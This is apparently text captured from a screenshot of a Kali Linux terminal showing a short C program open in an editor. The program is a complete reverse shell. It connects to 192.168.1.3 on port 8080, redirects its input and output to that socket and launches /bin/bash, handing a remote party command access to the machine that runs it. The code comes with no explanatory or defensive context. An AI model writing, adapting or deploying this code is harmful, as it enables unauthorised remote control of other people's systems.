 root@kali: ~/Desktop
04:54 AM
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
#include<stdio.h>
#include<stdlib.h>
#include<sys/types.h>
#include<sys/socket.h>
#include<netinet/in.h>
#include<arpa/inet.h>
#include<unistd.h>
int main(void)
{
int sockt;
int port=8080;
struct sockaddr_in revsockaddr;
sockt = socket(AF_INET,SOCK_STREAM,0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("192.168.1.3");
connect(sockt,(struct sockaddr *) &revsockaddr,sizeof(revsockaddr));
dup2(sockt,0);
dup2(sockt,1);
dup2(sockt,2);
char * const argv[] = {"bin/bash",NULL};
execve("/bin/bash",argv,NULL);
return 0;
}
~
~
~
~
~
~
~
7,13 All